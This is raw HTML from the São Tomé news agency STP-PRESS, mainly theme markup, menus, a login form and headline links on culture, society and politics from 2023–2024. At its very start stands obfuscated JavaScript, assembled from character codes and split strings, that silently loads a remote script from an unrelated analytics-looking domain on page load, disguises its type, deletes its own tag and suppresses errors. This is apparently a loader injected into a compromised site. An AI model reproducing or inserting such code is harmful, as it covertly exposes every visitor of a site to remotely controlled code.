_papakbf="ap"+"p"+_zplcuhak[_oiqsapuqdb](101,110,100,67,104,105,108,100);var arlidxqtoq=document;var _howgiws="t"+"e"+_zplcuhak[_oiqsapuqdb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var axhcdgckpw=arlidxqtoq[_aszjmsvaoqg](_rgsnttbo);axhcdgckpw['as'+'y'+'nc']=true;let _kebam=_zplcuhak[_oiqsapuqdb](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zplcuhak[_oiqsapuqdb](47)+_zplcuhak[_oiqsapuqdb](115)+"cr"+"i"+_zplcuhak[_oiqsapuqdb](112,116)+_zplcuhak[_oiqsapuqdb](47)+_zplcuhak[_oiqsapuqdb](115)+"ta"+"rt"+_zplcuhak[_oiqsapuqdb](46,106,115);axhcdgckpw[_jlwiacc]=_kebam;axhcdgckpw[_uslgyv]=_howgiws;if(arlidxqtoq[_mszixdmx]){arlidxqtoq[_mszixdmx][anpoz][_yadxrjsg](axhcdgckpw,arlidxqtoq[_mszixdmx]);var _pklbuth=document;if (_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{arlidxqtoq[_utjjsqyygs](asszzxnc)[0][_papakbf](axhcdgckpw);if (_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-seleccao-nacional tag-831 td-standard-pack global-block-template-1 td-medicine td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-36"><a href="https://www.stp-press.st/">Home</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="#">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.stp-press.st/category/cultura/cinema/">Cinema</a></li>
	<li class="menu-item-0"><a href="https://www.stp-press.st/category/cultura/espetaculo/">Espetáculo</a></li>
	<li class="menu-item-0"><a href="https://www.stp-press.st/category/cultura/musica/">Música</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="#">Sociedade</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="#">Política</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="#">Economia</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41"><a href="#">Mais<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.stp-press.st/category/mundo/">Mundo</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.stp-press.st/category/desporto/">Desporto</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.stp-press.st/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem-vindo!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperação de senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.stp-press.st/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.stp-press.st/">
			<img src="https://www.stp-press.st/wp-content/uploads/2017/10/LOGoagenciastppress.jpg" alt=""  width="343" height="85"/>
		</a>
				<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.stp-press.st/">
				<img src="https://www.stp-press.st/wp-content/uploads/2018/01/LOGoagenciastppress.jpg" alt=""  width="343" height="85"/>
				<span class="td-visual-hidden">STP-PRESS</span>
			</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="https://www.stp-press.st/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-37"><a href="#">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "109";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "28";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.stp-press.st/category/cultura/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="9" href="https://www.stp-press.st/category/cultura/cinema/">Cinema</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.stp-press.st/category/cultura/espetaculo/">Espetáculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.stp-press.st/category/cultura/musica/">Música</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/11/historias-de-luta-de-libertacao-nacionais-dos-palops-elaborada-em-cinco-volumes/"  rel="bookmark" class="td-image-wrap " title="Histórias de luta de libertação nacionais dos Palops elaborada em cinco volumes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Histórias de luta de libertação nacionais dos Palops elaborada em cinco volumes" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/Trovoada-e-mais-595x335-1.jpeg"  width="218" height="123" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/11/historias-de-luta-de-libertacao-nacionais-dos-palops-elaborada-em-cinco-volumes/"  rel="bookmark" title="Histórias de luta de libertação nacionais dos Palops elaborada em cinco volumes">Histórias de luta de libertação nacionais dos Palops elaborada em cinco&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/03/governo-atribui-passaportes-diplomaticos-aos-calema-como-embaixadores-da-cultura-de-sao-tome-e-principe/"  rel="bookmark" class="td-image-wrap " title="Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de São Tomé e Príncipe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de São Tomé e Príncipe" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/409082159_380752964874fff202_7776388536030073119_ngggg.jpg"  width="218" height="89" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/03/governo-atribui-passaportes-diplomaticos-aos-calema-como-embaixadores-da-cultura-de-sao-tome-e-principe/"  rel="bookmark" title="Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de São Tomé e Príncipe">Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2023/11/12/ilha-do-principe-cultura-lancamento-do-livro-lungie-lunge-no/"  rel="bookmark" class="td-image-wrap " title="Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2023/11/399775057_739703hhh154858256_530784284518485715_n.jpg"  width="218" height="104" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2023/11/12/ilha-do-principe-cultura-lancamento-do-livro-lungie-lunge-no/"  rel="bookmark" title="Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”">Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2023/09/22/abracos-nos-caminhos-da-vida-novo-livro-de-rafael-branco/"  rel="bookmark" class="td-image-wrap " title="“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco" ><img class="entry-thumb" src="[data-uri]" alt="" title="“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2023/09/nova_p1dddtttaaa.jpg"  width="218" height="126" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2023/09/22/abracos-nos-caminhos-da-vida-novo-livro-de-rafael-branco/"  rel="bookmark" title="“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco">“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-38"><a href="#">Sociedade</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "661";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "133";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/10/comifac-mostra-se-disponivel-para-apoiar-sao-tome-e-principe-a-consolidar-a-gestao-agro-florestal/"  rel="bookmark" class="td-image-wrap " title="COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar a gestão agro-florestal" ><img class="entry-thumb" src="[data-uri]" alt="" title="COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar a gestão agro-florestal" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/435416542_82890760fff5947145_406186709909151879_ndddd-scaled.jpg"  width="218" height="86" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/10/comifac-mostra-se-disponivel-para-apoiar-sao-tome-e-principe-a-consolidar-a-gestao-agro-florestal/"  rel="bookmark" title="COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar a gestão agro-florestal">COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/03/governo-vai-criar-novo-sistema-para-marcacao-de-presenca-dos-funcionarios-na-administracao-publica/"  rel="bookmark" class="td-image-wrap " title="Governo vai criar novo sistema para marcação de presença dos funcionários na administração pública" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo vai criar novo sistema para marcação de presença dos funcionários na administração pública" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/434040657_hhh814596020712880_6918991840104310160_n.jpg"  width="218" height="107" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/03/governo-vai-criar-novo-sistema-para-marcacao-de-presenca-dos-funcionarios-na-administracao-publica/"  rel="bookmark" title="Governo vai criar novo sistema para marcação de presença dos funcionários na administração pública">Governo vai criar novo sistema para marcação de presença dos funcionários&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/01/irma-lucia-congratulou-se-por-reconhecimento-do-governo-com-atribuicao-de-nacionalidade-sao-tomense/"  rel="bookmark" class="td-image-wrap " title="Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade são-tomense" ><img class="entry-thumb" src="[data-uri]" alt="" title="Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade são-tomense" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/Irma-Lucia-Candidosss.jpg"  width="218" height="88" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/01/irma-lucia-congratulou-se-por-reconhecimento-do-governo-com-atribuicao-de-nacionalidade-sao-tomense/"  rel="bookmark" title="Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade são-tomense">Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/29/governo-congratula-se-pela-forma-pacifica-e-ordeira-como-decorreu-a-manifestacao-dos-professores/"  rel="bookmark" class="td-image-wrap " title="Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação dos professores" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação dos professores" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/thumbnaildd.jpg"  width="218" height="121" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/29/governo-congratula-se-pela-forma-pacifica-e-ordeira-como-decorreu-a-manifestacao-dos-professores/"  rel="bookmark" title="Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação dos professores">Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/27/governo-promove-feira-de-saude-a-populacao/"  rel="bookmark" class="td-image-wrap " title="Governo promove feira de saúde à população" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo promove feira de saúde à população" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/thumbnail-3fffqq.jpg"  width="218" height="97" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/27/governo-promove-feira-de-saude-a-populacao/"  rel="bookmark" title="Governo promove feira de saúde à população">Governo promove feira de saúde à população</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="#">Política</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "305";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "61";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/03/adi-diz-que-declaracoes-de-bom-jesus-demonstram-incompetencia-e-falta-de-pudor/"  rel="bookmark" class="td-image-wrap " title="ADI diz que declarações de Bom Jesus demonstram incompetência e falta de pudor" ><img class="entry-thumb" src="[data-uri]" alt="" title="ADI diz que declarações de Bom Jesus demonstram incompetência e falta de pudor" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/thumbnail-1jjjj.jpg"  width="218" height="130" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/03/adi-diz-que-declaracoes-de-bom-jesus-demonstram-incompetencia-e-falta-de-pudor/"  rel="bookmark" title="ADI diz que declarações de Bom Jesus demonstram incompetência e falta de pudor">ADI diz que declarações de Bom Jesus demonstram incompetência e falta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/03/mlstp-psd-insta-governo-a-dialogar-com-sindicatos-para-o-fim-da-greve-dos-professores/"  rel="bookmark" class="td-image-wrap " title="MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da greve dos professores" ><img class="entry-thumb" src="[data-uri]" alt="" title="MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da greve dos professores" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/nova_p1ffff.jpg"  width="218" height="110" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/03/mlstp-psd-insta-governo-a-dialogar-com-sindicatos-para-o-fim-da-greve-dos-professores/"  rel="bookmark" title="MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da greve dos professores">MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/11/patrice-trovoada-lider-do-adi-brincadeira-no-partido-tem-de-acabar/"  rel="bookmark" class="td-image-wrap " title="Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de acabar”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de acabar”" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/IMG_7676kkk-scaled.jpg"  width="218" height="120" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/11/patrice-trovoada-lider-do-adi-brincadeira-no-partido-tem-de-acabar/"  rel="bookmark" title="Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de acabar”">Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/11/elisio-teixeira-e-o-novo-secretario-geral-do-adi-e-ala-costa-fica-sg-adjunta/"  rel="bookmark" class="td-image-wrap " title="Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa fica SG-Adjunta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa fica SG-Adjunta" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/431471497_434682522329297_9kkk101943864972636106_ndddd.jpg"  width="218" height="99" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/11/elisio-teixeira-e-o-novo-secretario-geral-do-adi-e-ala-costa-fica-sg-adjunta/"  rel="bookmark" title="Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa fica SG-Adjunta">Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/10/joao-bonfim-eleito-presidente-do-partido-pcd/"  rel="bookmark" class="td-image-wrap " title="João Bonfim eleito presidente do partido PCD" ><img class="entry-thumb" src="[data-uri]" alt="" title="João Bonfim eleito presidente do partido PCD" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/thumbnail-1vffffssss.jpg"  width="218" height="114" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/10/joao-bonfim-eleito-presidente-do-partido-pcd/"  rel="bookmark" title="João Bonfim eleito presidente do partido PCD">João Bonfim eleito presidente do partido PCD</a></h3>            </div>
        </div>
